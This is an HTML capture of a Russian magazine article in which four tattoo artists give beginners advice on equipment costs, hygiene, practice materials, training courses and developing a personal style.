.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/tattoo-masters/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Два парня и две девушки, которые зарабатывают татуировками на жизнь, рассказывают, как они начинали, и дают полезные советы относительно оборудования, стартового капитала и профессионального саморазвития.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Два парня и две девушки, которые зарабатывают татуировками на жизнь, рассказывают, как они начинали, и дают полезные советы относительно оборудования, стартового капитала и профессионального саморазвития.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/116127-5f5227be043ae.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/tattoo-masters/">
<meta property="og:title" content="Как стать тату-мастером, какую машинку и&nbsp;стиль выбрать, сколько понадобится денег? Рассказывают татуировщики">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/116127-5f5227be043ae.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/tattoo-masters/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/tattoo-masters/"},"headline":"Как стать тату-мастером, какую машинку и&nbsp;стиль выбрать, сколько понадобится денег? Рассказывают татуировщики","datePublished":"2020-09-06T07:08:14+03:00","dateModified":"2021-09-06T11:54:36+03:00","url":"https://knife.media/tattoo-masters/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/116127-5f5227be043ae.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Екатерина Ходжаева"}],"about":[{"name":"profession"},{"name":"art"},{"name":"personal-experience"},{"name":"mneniya"},{"name":"russia"},{"name":"self-development"}],"articleBody":"Два парня и две девушки, которые зарабатывают татуировками на жизнь, рассказывают, как они начинали, и дают полезные советы относительно оборудования, стартового капитала и профессионального саморазвития. Давид POXYC  Перед начинающим татуировщиком первым делом встает финансовый вопрос. Я считаю, что начинать учиться лучше на самом дешевом оборудовании: есть вероятность, что вы быстро перегорите этой идеей, а деньги уже потрачены. Лучше купите китайский тату-набор за 3000 руб., потренируйтесь на искусственной коже. Если захотите дальше этим заниматься, то с помощью того же оборудования можно попробовать набить что-то на человеке. Постепенно развиваясь, вы поймете, когда пора покупать более качественное оборудование. Если решите приобрести готовый комплект для начинающих, помните: дешевую краску из него на людях лучше не использовать.  Помимо денег, хорошее вложение — время. Потратьте его как можно больше на изучение всего, что касается татуировок. На ютубе огромное количество каналов, откуда можно черпать знания. Советую посмотреть то, что делают Дима NBK, Саша Масалов и Лена Баски. У них интересная, подробная и актуальная информация и отличная подача профессиональных советов. Зная особенности работы машинок и сопутствующих агрегатов, специфику нанесения татуировок, вы сможете сориентироваться на обширном рынке и не прогадать с приобретением оборудования и расходных материалов. Любая информация полезна, а вот без больших затрат в начале пути можно обойтись. Следующий часто возникающий вопрос связан с выбором тату-машинки. Тут важно запомнить, что лучшей тату-машинки не существует. Все они разные, у каждой есть свои плюсы и минусы. Ваш выбор напрямую зависит от того, в какой технике вы хотите творить.  Я, например, не могу делать контуры пенами или классическими роторами. Мне намного удобнее работать с гибридами и индукцией. На начальном этапе достаточно будет универсальной машинки вроде слайдера, гибрида или прямохода, чтобы можно было пробовать реализовывать разные задачи: закрас, контур, тени, випшейдинг. Выбрать бренд и модель машинки помогут обзоры на ютубе. Дальше стоит задуматься о рабочем месте. По моему опыту, если вы хотите набить татуировку другу у себя дома, особые условия не нужны, достаточно поддерживать чистоту, правильно собирать и разбирать рабочее место и с умом пользоваться оборудованием. Всю необходимую информацию можно найти на тату-каналах, ну или отдать 30 000 руб. за то, чтобы вас этому научили на тату-курсах. Совсем другое дело, когда у вас уже своя студия, куда каждый день приходит много клиентов. В таком случае вы обязаны поддерживать чистоту помещения и стерильность процесса. Мое рабочее место по чистоте не уступает операционной. Никогда не пренебрегайте санитарными нормами.  Теперь информация для тех, кто хочет набить что-то у мастера. Люди часто думают, что татуировки — это больно. Они заблуждаются. Татуировки — это приятно. Больно будет потом, когда родственники или друзья станут задавать стандартные глуповатые вопросы, а вы будете вынуждены каждому объяснять, зачем это сделали.  А если серьезно, то степень болезненности процесса зависит от места нанесения, техники, размеров татуировки, ее детализации, от профессионализма мастера и, конечно же, от индивидуальных особенностей человека. Если вы переживаете, можно начать с небольшой татуировки: даже если вам будет больно, терпеть придется недолго. Грамотный мастер всегда чувствует, когда клиент может дернуться, и вовремя останавливает процесс, чтобы дать ему чихнуть или покряхтеть. У меня ни разу не было такого, чтобы из-за неприятных ощущений человек попросил закончить сеанс. Старайтесь делать всё аккуратно и нежно, используйте качественные расходники — ватные диски, салфетки, тату-масла, мыла, не экономьте на этом. Прежде чем бить татуировки на других людях и брать за это деньги, стоит попробовать свои силы на чем-нибудь. В моем случае на ком-нибудь. Как можно догадаться, я самоучка, моими учителями были ютуб-каналы и инстаграм-аккаунты других мастеров. Большая часть тату-курсов мне кажется бесполезной. Я тренировался на сожителе, который сам предложил эту затею. Лимоны, бананы, искусственная или свиная кожа — не лучшая альтернатива живому человеку, однако начинать лучше с них. На друге набить вы всегда успеете. Можно попробовать себя в качестве подопытного, но не скажу, что в этом есть особый смысл. Хороший результат вы вряд ли получите, зато, конечно, будет что вспомнить. Кстати, если видите татуированного человека с блэкворком на левой руке, то, скорее всего, он татуировщик, который когда-то отрабатывал навыки на себе, а потом перекрыл свои шедевры. Еще один навык, который тату-мастеру стоит постоянно совершенствовать, — умение рисовать. Необязательно заканчивать художественную школу, достаточно просто практиковаться, придумывать свои эскизы. Начальный опыт я получил еще в подростковом возрасте, когда увлекся граффити. Пробуйте всё, что нравится, не копируйте полностью чужие работы, экспериментируйте и постепенно придете к своему стилю. Даже если вам кажется, что цветной пигмент — слишком сложный инструмент, изучите его особенности и дерзайте.  И, наверное, самое важное — не бояться ошибиться, потому что это неотъемлемая часть обучения. Если вы ошиблись, не нервничайте, почти все просчеты можно исправить, добавив тени или новый элемент. Если вы сделали ошибку в контурной работе, то можете продолжить работу так, чтобы эта оплошность не привлекала внимания. Измените эскиз прямо на клиенте, добавьте деталей фрихендом или измените положение контура в соседнем от неровности месте так, чтобы это смотрелось гармонично. В конце концов, даже на самый уродливый партак найдется блэкворк. Раньше я расстраивался, когда мне не нравились мои работы, поэтому всегда старался, чтобы татуировка была идеальной. Это переросло в привычку выкладываться на полную, и я рад этому. Всем желаю того же. Старайтесь, стремитесь, трудитесь и ничего не бойтесь, если вы искренне хотите стать крутым татуировщиком, то всё получится.  Марина Strange Tattoo  Есть много техник нанесения татуировок, для себя я выбрала хендпоук. По качеству работ эта техника ничем не уступает выполненным с помощью тату-машинки. Всю необходимую информацию я нашла на просторах интернета — о том, как устроена кожа и какие материалы мне нужны. Сейчас не перестаю изучать то, чем занимаюсь, потому что всегда находится что-то новое. Тем, кому важно, чтобы их курировали и направляли, советую пойти на курсы, где будет несколько тату-мастеров. Такое обучение станет более эффективным и спасет от многих ошибок в начале пути. Для начала я составила список необходимых покупок: иглы, черная краска, колпачки, вазелин, спрей-боттл, трансферная бумага, гель для перевода, антисептик, перчатки и еще несколько элементов. Всё это обошлось мне в 5000 руб. — мой стартовый капитал. Не могу дать совет по поводу машинки, но что касается игл, то не рекомендую сразу покупать большую пачку, где 50 штук одинаковых. Лучше взять несколько игл разных размеров, попробовать и посмотреть, какие лучше подойдут для работы. Это же касается краски. Возьмите маленькие баночки с цветами, которые точно будете использовать. Не бойтесь пробовать другие краски, помимо черной. Разницы в нанесении нет. Важно даже на начальном этапе не экономить на качестве материалов, купите всё необходимое в специализированном тату-магазине.  Следующий шаг — это подготовка рабочего места. Не стоит делать так, как в фильме Джадда Апатоу «Король Стейтен-Айленда» — там главный герой ходил с машинкой в кармане и бил всем татуировки прямо на пляже, обеззараживая кожу салфетками. Рабочее пространство мастера должно быть абсолютно стерильным, практически всё, что используют татуировщики, должно быть одноразовым: иглы, колпачки для краски, вазелин, ватные диски и т. д. Все поверхности надо протирать антисептиком до и после клиента. Всё, до чего мастер будет дотрагиваться в процессе, должно быть обмотано одноразовой пищевой пленкой. Обязательно нужно работать в перчатках и соблюдать все меры предосторожности, чтобы избежать перекрестного заражения и занесения инфекции. Перед тем как вы начнете бить татуировки на людях, потренируйтесь на искусственной коже, которую можно купить в тех же специализированных магазинах. Конечно, кожа человека сильно отличается по фактуре от искусственной. Но так или иначе эта практика помогает понять, как правильно держать иглу, под каким наклоном, как вести линию.  Если нет возможности купить искусственную кожу, кожура банана или апельсина тоже отлично подойдет. На ней можно научиться выводить ровные линии и переводить рисунок. Еще в качестве подопытного можно использовать себя, первые свои татуировки я била именно себе. Это помогло понять, насколько сильно нужно прокалывать иглой кожу, как ее правильно растягивать, какой должна быть последовательность действий и ощущения. Многие считают, что татуировки — очень больно. Это не совсем так. У людей разный болевой порог, поэтому придется попробовать, чтобы узнать, будет вам больно или просто неприятно. Если клиент говорит, что ему очень больно, я могу использовать анестетик, но обычно все спокойно переносят сеансы.  Кроме технического умения бить татуировки, конечно, нужно еще уметь рисовать, рисовать много и любить это. Я не заканчивала художественную школу, но сама изучала основы цвета и композиции, много смотрела и разбирала картины и работы других мастеров. Я считаю, что к татуировке и эскизам надо относиться с любовью. Тебе самому должно нравиться то, что ты рисуешь и делаешь. Думаю, именно в этом заключается секрет успеха, а уметь рисовать какие-нибудь классические натюрморты совсем не обязательно. Сейчас актуальны небольшие цветные татуировки, минималистичные и абстрактные рисунки, но это не значит, что вам надо рисовать именно так. Мне больше нравится, когда мастер работает в индивидуальном стиле, как клиенту мне хочется прийти к нему именно за его работой и его видением.  Сейчас такой подход становится более востребованным и ценным, нежели услуги техничного татуировщика, который сможет набить вам любую картинку из интернета.  Костя  MSTRTATTOO   Чтобы стать тату-мастером, нужны деньги. Чем больше — тем лучше. Закупка оборудования обойдется минимум в 50 000 руб. Дальше уже курсы, с ними выйдет примерно 100 000 руб. Это вполне нормально. Затем придется потратиться на блоки питания и тату-тачку. Дальше уже по мелочи: клипкорд — это провод, который соединяет тату-машинку и блок питания, педаль, модули или иголки. Советую тату-машинки не дешевле 30 000 руб. Я работаю с FK Irons, и она меня более чем устраивает. Существует два вида машинок: индукционные и роторные. Роторные тихие, достаточно мощные и меньше травмируют кожу. Mustang — единственный бренд, у которого за 9000 руб. можно взять такую тату-машинку. Остальные стоят от 20 000.  Это только машинка. Еще нужно силовое оборудование: блок питания, педаль. Блоки питания сейчас, ввиду экономической ситуации, достаточно сильно подорожали, будут стоить тысяч 15. Еще потребуются иголки, спрей-боттл, краски, медицинские жидкости, колпачки, бандажные резинки, пленки пищевые, ну и мебель. Как выбрать первую машинку? Это должна быть роторная тату-тачка, а дальше по возможности. То есть Mustang Tattoo за 8–9 тысяч — это самый минимум рынка, а дальше понеслась. За 20 000 руб. есть Equaliser Proton, она ничего. Берите хорошее, качественное оборудование. Главное — не покупайте китайские аналоги и тем более не бейте ими татуировки на людях. Дальше стоит заняться рабочим пространством. Рабочее место тату-мастера должно быть прежде всего удобным для самого мастера. Желательно, чтобы в радиусе одного шага у вас было всё под рукой по правой и левой стороне. Вот перчатки висят, пленка стоит, на полочках всё по местам своим. Я всегда знаю, что где находится. На столе тоже всё расположено определенным образом. Потому что в процессе работы можно поставить что-то куда-то не так и в итоге потратить много времени зря.  Отработка навыков набивания тату тоже важна. Я тренировался на друзьях и людях, которые любят халяву. Надо их только предупреждать, что получиться может всякое. Если у вас есть мастер, который вас учит, он может подкорректировать, если у вас есть с ним такая договоренность. Либо потом вы учитесь и года через два-три свои первые грешки закрываете. У меня ходит пара рукавов по Москве, мне за них было очень стыдно года два. Я очень горевал по поводу того, как сильно облажался и запорол людям жизнь. Но им нормально было, так что я в конце концов снял с себя этот груз вины.  Лучше начинать с маленьких работ. Либо друзья с халявой, либо искусственная кожа, которая похожа на форму для льда, силикон. Банан, грейпфрут, апельсин. Свиная кожа — это, конечно, экзотика, но если нравится, то почему нет. Вы всё равно не замените кожу человека и этот процесс и не ощутите ответственность, которая у вас будет. Задача на начальном этапе — наработать новые нейросети в мозгу, которые свяжут действия твоих рук, желания головы и задачи. То же самое касается не только нанесения, но и творческого процесса — от идеи до готового эскиза. Композиции на теле, новые эффекты, техника набивания... Вы получаете не только опыт, каждый раз какие-то новые открытия. Я вот 9 лет уже колю и до сих пор что-то для себя открываю, и это очень меня радует. Нет какого-то потолка, момента, когда ты всё знаешь. А вообще бейте первые татуировки на себе. Ножки все ваши должны быть забиты собой. Это классно, потому что ты себя жалеешь, ты себе если навредишь, ничего страшного не будет, потом можешь перекрыть или кого-нибудь об этом попросить. Вообще, татуировки — это больно. Мне самому больно, когда мне бьют, поэтому я открыл для себя хендпоук. Без тату-тачки менее болезненно, а разницы по качеству нет никакой. Обезболивающими лучше не пользоваться, так как тату гораздо быстрее и качественнее заживает без их применения. Что касается других людей, то всегда есть риск, что клиент дернется. К этому надо быть готовым. С опытом вырабатывается реакция, и когда человек чуть-чуть дергается, ты тут же убираешь иголочку. На самом деле очень тяжело так сделать, чтобы человек дернулся — и у тебя линия не туда пошла. Надо совсем где-то не в процессе находиться. Но мы всё-таки говорим о начинающих мастерах. Я считаю, что курсы необходимы. Именно очные, не онлайн. Я и сам учился у мастера, это было 9 лет назад. Тогда в принципе курсов не было, поэтому я задался вопросом, как люди становятся татуировщиками. Я работал в заведении, там у меня коллега был забитый, и я спросил, кто ему делает татуировки и учит ли этот мастер. Нашел этого парня, приехал, пообщался, и вот мы до сих пор контактируем. Он меня научил, объяснил всю техническую часть. Это была такая домашняя квартира-студия. Было весело. Когда всё необходимое куплено, рабочее место готово, а курсы успешно пройдены, можно подумать об эскизах.  Так сложилось исторически, что уже довольно долго самым актуальным стилем остается реализм. Но это не обязывает вас работать только в нем. Если вам есть что предложить как крутому художнику или иллюстратору, вы сами создадите спрос на свою стилистику. Когда вы начинаете с творчества и переносите его технически, при помощи татуировки, на тело человека, это гармоничный и правильный подход. Если же вы будете просто брать картинки из интернета и колоть их на кожу, то станете тату-принтером без развития и перспектив. Упретесь в творческий потолок очень быстро, через годик-полтора, и выше него не прыгнете.  И да, часто спрашивают, обязательно ли иметь специальное образование или заканчивать художественную школу. Не обязательно, но очень желательно. Вот это, кстати, можно онлайн изучить. Берете, открываете академический рисунок и штрихуете себе всё это по месяцу. Если это параллельно всегда будет с вами на протяжении хотя бы года, результаты не заставят себя ждать. Но главное — вдохновение. Не обязательно учиться у мастеров, есть куча художников, иллюстраторов, дизайнеров. Я сам, честно, почти не рисую. Я, может быть, даже больше дизайнер или коллажист. Итоговый результат я всё равно не воспроизведу ни в диджитал, ни на бумаге. Сложно учесть все нюансы: текстуру кожи, эффекты тату-машинки. Ко мне приходит человек, приносит идею, мы с ним тет-а-тет всё это дело организуем, набрасываем, делаем и идем колоть. Нужно следовать за тем, кто вдохновляет, за тем, кто нравится. А сюжеты брать из головы и из внешнего мира. Впитываешь всё, что тебя окружает, а дальше начинается процесс. Другой вопрос, как это стилизовать. Конечно, можно ориентироваться на других художников и мастеров, но правильнее будет подсматривать за собой, следить за собой в первую очередь. Последний совет — не бойтесь ошибаться. Даже если вы налажали в процессе набивания тату, идите дальше. Осознайте, почему это произошло, и не допускайте этого впредь. Подумайте, чем дополнить эскиз, чтобы в итоге работа была сделана хорошо. Любую оплошность можно исправить, так что главное — не нервничать. Хорошо, если рядом будет наставник, который сможет вас подстраховать. Если вы новичок, то предупредите об этом клиента заранее, чтобы ваши ожидания совпадали. Верьте в себя, и всё у вас получится.  Анита BORSCH.TATTOO   Карьера тату-мастера начинается с накопления стартового капитала. На первом этапе вам понадобится около 100 000 руб. Новичкам не стоит покупать самые дешевые китайские наборы, но также неразумно разбрасываться деньгами на специализированные машинки «без шнуров», аккумуляторов и т. д. — в первое время без этого точно можно обойтись. Основная часть бюджета уйдет на хорошую тачку, блок, кабель и педаль, а также краски — это самая весомая статья расходов. Иглы, картриджи, колпачки и прочие сопутствующие мелочи тоже желательно брать не из эконом-сегмента. Идеальной машинки не существует, каждый мастер выбирает для себя то, что больше подходит ему по руке и ощущениям. Кто-то до сих пор работает индукционными машинками и души в них не чает, а кто-то тяжелее ротора ничего в руках не держал и даже не собирается пробовать. Я посоветовала бы взять именно роторную машинку: ей можно делать и тени, и контуры, и покрас. Какую именно — зависит от финансов. У меня два ротора Dragonfly х2. Один для работы с иглами, а другой под картриджи (такая машинка стоит около 40 000 руб. — Прим. ред.).  Эти машинки на данный момент полностью устраивают. Круто, если есть возможность сначала попробовать какие-то тачки у обучающего вас мастера, чтобы понять, что вам ближе. На самом деле, результат зависит не от машинки, а от рук мастера. Плохого спеца не спасет самая дорогая на свете машинка с позолотой, а настоящий профессионал и китайским автопромом сделает достойную работу. После того как вы выбрали тату-машинку, пришло время организовать рабочее пространство. Предварительная обработка всех поверхностей, которые используются в ходе работы, необходима так же, как и барьерная защита. Не забудьте о защите машинки, клипкорда, блока и прочих инструментов. Вы должны работать в перчатках, с одноразовыми расходниками и качественным оборудованием. К счастью, на сегодняшний день трудно найти мастера, который не соблюдал бы эти нехитрые правила.  Прежде чем начинать бить татуировки на людях, стоит потренироваться на других материалах. В ход обычно идут грейпфруты, бананы, искусственная кожа, но надо понимать, что ничего из этого списка не заменит человеческую кожу. Все эти «кожзамы» подойдут только для того, чтобы более-менее привыкнуть к машинке в руках. Настоящая кожа совсем другая по ощущениям, человек вдобавок дышит, двигается и т. д. Я сделала несколько проб на искусственной коже и перешла к настоящей. Бить на себе стоит только в том случае, если нет возможности найти модель. Но мест, на которых действительно удобно делать татуировки самому себе, не так уж много, если вы не йог высшего разряда или очень гуттаперчевый персонаж. Наиболее доступные места — ноги, и то не везде. Естественно, известны случаи, когда мастера сами себе рукава делали или перманентный макияж, но это высший пилотаж. Многие люди мечтают о татуировке, но боятся болезненных ощущений. С нервными людьми, если честно, лучше в принципе не работать. Татуировка требует усидчивости, и в интересах клиента просидеть сеанс неподвижно. Но самая частая фраза, которую слышишь от человека, делающего татуировку впервые, — «я думал, будет больнее». Поэтому всё терпимо, главное — не накручивать себя.  Меня часто спрашивают, стоит ли проходить какие-то тату-тренинги. Я не ходила ни на какие курсы, азам меня учили знакомые мастера. Считаю, что личный опыт — всегда гораздо более ценная штука, особенно в делах, связанных с ручным трудом. Можно триста раз объяснить человеку что, куда и почему, но пока он не сделает этого сам, то не поймет и половины. Лучше искать мастера, который близок вам по духу, чьи работы и стиль вдохновляют. Если он готов обучать, то будет вам счастье. Да, скорее всего, на курсах вас научат держать машинку, расскажут многое из истории, дадут базовые знания, но дальше всё будет зависеть только от вас. Процент тех, кто действительно становится мастером после таких уроков, близок к нулю.  Однако посоветую, у кого можно набраться опыта. Посмотрите, что делает Дима Набока, у него много полезных видео на ютубе и познавательных статей на Patreon. Источников гораздо больше, стоит просто зайти в интернет, и информация польется нескончаемым потоком. Сейчас в сети можно обучиться абсолютно всему.  Что касается стиля, то ко мне приходят клиенты с разными идеями. Нет определенного стиля в тренде. Популярно всё: от надписей и примитивной графики до гиперреализма и авторских подходов. Вообще мастеру стоит больше развиваться в собственном стиле или в их смешении, а не жить мыслью, как бы всем угодить. Новичку лучше сначала освоить разные техники: плотный закрас, ровные контуры и мягкие тени, випшейдинг, дотворк — и уже с помощью всего этого двигаться в выбранном направлении. Если человеку нравятся цветные татуировки, зачем мучать себя и трудиться только над черно-белыми? Эта работа, как и любая другая, должна быть в радость. Так что если вы решили, что хотите делать ньюскул, цветной реализм или что-либо еще, то как минимум стоит попробовать. В любом случае мало кому удается в начале карьеры выбрать один стиль и работать всю жизнь в нем. Поэтому учиться стоит основам, а уж когда вы постигнете искусство ровного цветного покраса или перехода из цвета в цвет, то точно обретете ценнейший опыт."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
